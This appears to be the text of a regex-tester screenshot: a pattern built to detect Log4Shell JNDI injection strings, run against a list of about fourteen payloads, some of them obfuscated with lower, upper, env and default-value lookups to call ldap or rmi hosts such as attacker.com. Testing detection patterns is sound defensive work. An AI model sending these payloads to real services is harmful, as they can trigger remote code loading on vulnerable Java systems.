 REGULAR EXPRESSION v1
14 matches (4 989 steps, 0.5ms)
/ \${(\${(.*?:|.*?:.*?:-)('|"|`)*(?1)}*|[jndi:(ldap|rm)]('|"|`)*}*){9,10} / gmi
TEST STRING
${jndi:ldap://attacker.com/a}↵
${j${upper:${lower:n}}di:ldap://attacker.com/a}↵
${${date:'j'}${date:'n'}${date:'d'}${date:'i'}:ldap://attacker.com/a}↵
${${env:BARFOO:-j}Ndi${env:BARFOO:-:}${env:BARFOO:-
l}dap${env:BARFOO:-:}//attacker.com/a}↵
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://127.0.0.1:1389/ass}↵
${${::-j}ndi:rmi://127.0.0.1:1389/ass}↵
${jndi:rmi://a.b.c}↵
${${lower:jndi}:${lower:rmi}://q.w.e/poc}↵
${${lower:${lower:jndi}}:${lower:rmi}://a.s.d/poc}↵
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://↵
${${::-j}ndi:rmi://}↵
${${lower:jndi}:${lower:rmi}://}↵
${${lower:${lower:jndi}}:${lower:rmi}://↵
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}:}↵